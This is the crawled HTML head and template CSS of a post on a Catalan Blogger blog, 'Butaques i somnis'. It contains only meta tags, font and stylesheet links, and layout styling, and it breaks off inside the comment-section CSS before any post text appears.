

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html
body_size: 48139
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/4822630304224654921/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIMGSXbguiJ_9TPuKCGAmIoWoT8h3_JlJKrs4qzDmpIW1MGc_UClhtFm1dojxOeLoiEG9AhbRpYQofmJ1cWTiR1gWm6eH2u5pPr3mYS8jFPiDQWHp2dmOjr1ShskA5Q2Af_k6wipKB_Bs/s320/780_008_4562412_cd7a64ef1f0e908ca0a77bd6b011fb38.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html' property='og:url'/>
<meta content='Ancorat en el passat' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIMGSXbguiJ_9TPuKCGAmIoWoT8h3_JlJKrs4qzDmpIW1MGc_UClhtFm1dojxOeLoiEG9AhbRpYQofmJ1cWTiR1gWm6eH2u5pPr3mYS8jFPiDQWHp2dmOjr1ShskA5Q2Af_k6wipKB_Bs/w1200-h630-p-k-no-nu/780_008_4562412_cd7a64ef1f0e908ca0a77bd6b011fb38.jpg' property='og:image'/>
<title>
Ancorat en el passat - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ancorat en el passat' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIMGSXbguiJ_9TPuKCGAmIoWoT8h3_JlJKrs4qzDmpIW1MGc_UClhtFm1dojxOeLoiEG9AhbRpYQofmJ1cWTiR1gWm6eH2u5pPr3mYS8jFPiDQWHp2dmOjr1ShskA5Q2Af_k6wipKB_Bs/s320/780_008_4562412_cd7a64ef1f0e908ca0a77bd6b011fb38.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Ancorat en el passat' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIMGSXbguiJ_9TPuKCGAmIoWoT8h3_JlJKrs4qzDmpIW1MGc_UClhtFm1dojxOeLoiEG9AhbRpYQofmJ1cWTiR1gWm6eH2u5pPr3mYS8jFPiDQWHp2dmOjr1ShskA5Q2Af_k6wipKB_Bs/s320/780_008_4562412_cd7a64ef1f0e908ca0a77bd6b011fb38.jpg' name='twitter:image'/>
<meta content='Ancorat en el passat' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
